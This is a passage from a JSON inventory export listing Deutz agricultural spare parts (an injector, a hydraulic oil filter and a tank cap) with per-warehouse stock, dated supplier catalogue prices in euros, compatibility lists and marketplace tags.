sePrice":41.48,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:34+0000","lastCheckDate":"2022-04-20T07:52:34+0000"},{"id":13800520,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":45.628,"purchasePrice":45.628,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:25:01+0000","lastCheckDate":"2022-08-02T06:09:30+0000"},{"id":18168393,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":72.71,"purchasePrice":72.71,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:39:07+0000","lastCheckDate":"2023-01-05T16:39:07+0000"},{"id":19170482,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":72.71,"purchasePrice":72.71,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:21:25+0000","lastCheckDate":"2023-01-10T11:21:25+0000"},{"id":21012541,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":72.71,"purchasePrice":72.71,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:13:58+0000","lastCheckDate":"2023-04-28T10:13:58+0000"},{"id":21421445,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":75.25,"purchasePrice":75.25,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:06+0000","lastCheckDate":"2023-05-30T15:36:06+0000"},{"id":23566763,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":75.25,"purchasePrice":75.25,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:29:44+0000","lastCheckDate":"2023-09-13T13:29:44+0000"},{"id":24128804,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":60.49,"purchasePrice":60.49,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:37+0000","lastCheckDate":"2024-01-02T16:33:37+0000"},{"id":27481710,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":61.7,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:29:27+0000","createdAt":"2025-01-17T06:29:27+0000","lastCheckDate":"2025-01-17T06:29:27+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-sgrtn3y2dekk54x9","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"AgroPrima, AgroStar, AgroXtra, D06, D07, D07C, DX -> 76XX, DX -> 78XX, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, DX 4, DX 6, Hopfen, INTRAC, INTRAC New, POWERLINER","rawValue":["1051","1061","1181","1731","1201","1211","1291","1281","1221","1231","1241","1251","1261","1301","40401","1311","1411"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"pulv\u00e9risateur","rawValue":"pulv\u00e9risateur","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"02934279 : injecteur","url":"https:\/\/www.placedespros.com\/article\/injecteur-16143"},"rawValue":{"label":"02934279 : injecteur","url":"https:\/\/www.placedespros.com\/article\/injecteur-16143"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-sgrtn3y2dekk54x9","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"1017,piecesAgricolespiecesmoteur,Pieces moteur","makeData":"890,deutz,Deutz","articleUrl":"\/article\/injecteur-gicleur-13","gallery":"be-article-articlePicture-sgrtn3y2dekk54x9"},{"id":11,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"02311975","internalReference":null,"label":"FILTRE","stocks":[{"id":26,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":11.5127142857,"previousNonZeroAveragePrice":11.5127142857,"lastPurchasePrice":11.51,"lastMovementDate":"2025-11-25T10:25:22+0000","lastEntryDate":"2023-03-17T13:28:00+0000","lastRemovalDate":"2025-11-25T10:25:22+0000","lastSalePurchaseDate":"2025-11-25T10:25:22+0000","lastPurchaseDate":"2022-06-13T13:44:16+0000","lastSaleDate":"2025-11-25T10:25:22+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":2,"quantityMin":2,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T15:41:40+0000","lastEditor":{"@id":15}},{"id":8002,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2012-04-01T22:00:00+0000","lastEntryDate":"2011-02-06T23:00:00+0000","lastRemovalDate":"2012-04-01T22:00:00+0000","lastSalePurchaseDate":"2012-04-01T22:00:00+0000","lastPurchaseDate":"2011-02-06T23:00:00+0000","lastSaleDate":"2012-04-01T22:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-06-24T22:00:00+0000","lastUpdate":"2024-11-21T15:50:27+0000","lastEditor":{"@id":186}},{"id":35540,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":13.66,"previousNonZeroAveragePrice":13.66,"lastPurchasePrice":13.66,"lastMovementDate":"2024-04-16T13:48:50+0000","lastEntryDate":"2024-04-16T13:48:50+0000","lastRemovalDate":"2024-02-06T08:22:40+0000","lastSalePurchaseDate":"2024-04-16T13:48:50+0000","lastPurchaseDate":"2024-04-16T13:48:50+0000","lastSaleDate":"2024-02-06T08:22:40+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-07-03T22:00:00+0000","lastUpdate":"2025-12-03T16:45:35+0000","lastEditor":{"@id":186}},{"id":44955,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":14.45,"previousNonZeroAveragePrice":14.45,"lastPurchasePrice":14.45,"lastMovementDate":"2025-06-11T10:04:25+0000","lastEntryDate":"2025-06-11T10:04:25+0000","lastRemovalDate":"2025-04-23T06:29:54+0000","lastSalePurchaseDate":"2025-06-11T10:04:25+0000","lastPurchaseDate":"2025-06-11T10:04:25+0000","lastSaleDate":"2025-04-23T06:29:54+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-04-25T22:00:00+0000","lastUpdate":"2025-11-27T08:49:16+0000","lastEditor":{"@id":14}},{"id":321888,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-07-16T22:00:00+0000","lastEntryDate":"2020-07-14T22:00:00+0000","lastRemovalDate":"2020-07-16T22:00:00+0000","lastSalePurchaseDate":"2020-07-16T22:00:00+0000","lastPurchaseDate":"2020-07-14T22:00:00+0000","lastSaleDate":"2020-07-16T22:00:00+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2020-07-16T22:00:00+0000","lastUpdate":"2025-10-22T10:01:55+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":26,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.13,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3022097,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:07+0000","lastCheckDate":"2021-01-13T13:00:07+0000"},{"id":3240587,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:49:15+0000","lastCheckDate":"2021-01-15T18:49:15+0000"},{"id":3436666,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:38:12+0000","lastCheckDate":"2021-01-15T19:38:12+0000"},{"id":3650791,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T10:59:40+0000","lastCheckDate":"2021-05-27T08:45:46+0000"},{"id":6586128,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:38+0000","lastCheckDate":"2021-10-14T14:47:08+0000"},{"id":9954026,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.1,"purchasePrice":20.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:17+0000","lastCheckDate":"2022-01-25T15:06:01+0000"},{"id":11580280,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.1,"purchasePrice":20.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:07+0000","lastCheckDate":"2022-04-11T15:32:58+0000"},{"id":13486828,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.11,"purchasePrice":21.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:31+0000","lastCheckDate":"2022-04-20T07:52:31+0000"},{"id":13799358,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.221,"purchasePrice":23.221,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:24:58+0000","lastCheckDate":"2022-11-03T06:14:29+0000"},{"id":18171473,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:40:21+0000","lastCheckDate":"2023-01-05T16:40:21+0000"},{"id":19173583,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:21:35+0000","lastCheckDate":"2023-04-04T09:36:44+0000"},{"id":21017017,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:14:12+0000","lastCheckDate":"2023-04-28T10:14:12+0000"},{"id":21422235,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:07+0000","lastCheckDate":"2023-08-30T14:43:00+0000"},{"id":23575452,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:02+0000","lastCheckDate":"2023-09-13T13:30:02+0000"},{"id":24129583,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:39+0000","lastCheckDate":"2024-01-02T16:33:39+0000"},{"id":27480377,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.39,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:28:54+0000","createdAt":"2025-01-17T06:28:55+0000","lastCheckDate":"2025-01-17T06:28:55+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-9vcw0adbm2avekiw","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, INTRAC","rawValue":["1731","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9l\u00e9ment filtrant huile hydraulique","rawValue":"\u00e9l\u00e9ment filtrant huile hydraulique","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-9vcw0adbm2avekiw","stockQuantity":4,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-11","gallery":"be-article-articlePicture-9vcw0adbm2avekiw"},{"id":10,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01244823","internalReference":null,"label":"BOUCHON RESERVOIR","stocks":[{"id":20,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-02-05T23:00:00+0000","lastEntryDate":"2018-02-05T23:00:00+0000","lastRemovalDate":"2018-02-05T23:00:00+0000","lastSalePurchaseDate":"2018-02-05T23:00:00+0000","lastPurchaseDate":"2018-02-05T23:00:00+0000","lastSaleDate":"2018-02-05T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:12+0000","lastEditor":{"@id":14}},{"id":13356,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2012-02-08T23:00:00+0000","lastEntryDate":"2012-01-31T23:00:00+0000","lastRemovalDate":"2012-02-08T23:00:00+0000","lastSalePurchaseDate":"2012-02-08T23:00:00+0000","lastPurchaseDate":"2012-01-31T23:00:00+0000","lastSaleDate":"2012-02-08T23:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2004-01-23T23:00:00+0000","lastUpdate":"2024-11-21T15:50:45+0000","lastEditor":{"@id":186}},{"id":32881,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-02-03T23:00:00+0000","lastUpdate":"2024-11-28T16:11:51+0000","lastEditor":{"@id":186}},{"id":113577,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2017-05-17T22:00:00+0000","lastUpdate":"2024-11-14T15:37:52+0000","lastEditor":{"@id":242}}],"subfamily":{"id":1013,"name":"piecesAgricolesdivers","title":"Divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":31,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":43.59,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3181277,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:12:46+0000","lastCheckDate":"2021-01-13T13:12:46+0000"},{"id":3377587,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:10:10+0000","lastCheckDate":"2021-01-15T19:10:10+0000"},{"id":3572590,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:46+0000","lastCheckDate":"2021-01-15T19:56:46+0000"},{"id":3790004,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:24+0000","lastCheckDate":"2021-02-04T11:03:24+0000"},{"id":6737612,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":46.6,"purchasePrice":46.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:58+0000","lastCheckDate":"2021-06-23T07:57:58+0000"},{"id":10096897,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":43.1,"purchasePrice":43.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:05+0000","lastCheckDate":"2022-01-10T12:17:05+0000"},{"id":11540865,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":43.1,"purchasePrice":43.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:12:31+0000","lastCheckDate":"2022-03-10T12:12:31+0000"},{"id":13378869,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":45.26,"purchasePrice":45.26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:48:39+0000","lastCheckDate":"2022-04-20T07:48:39+0000"},{"id":13691400,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.786,"purchasePrice":49.786,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:20:40+0000","lastCheckDate":"2022-09-16T13:51:53+0000"},{"id":18157306,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.79,"purchasePrice":49.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:34:33+0000","lastCheckDate":"2023-01-05T16:34:33+0000"},{"id":19159390,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.79,"purchasePrice":49.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:51+0000","lastCheckDate":"2023-01-10T11:20:51+0000"},{"id":21244148,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.79,"purchasePrice":49.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:25:22+0000","lastCheckDate":"2023-04-28T10:25:22+0000"},{"id":21418880,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.53,"purchasePrice":51.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:01+0000","lastCheckDate":"2023-05-30T15:36:01+0000"},{"id":23798835,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.53,"purchasePrice":51.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:24+0000","lastCheckDate":"2023-09-13T13:37:24+0000"},{"id":24126256,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.02,"purchasePrice":49.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"20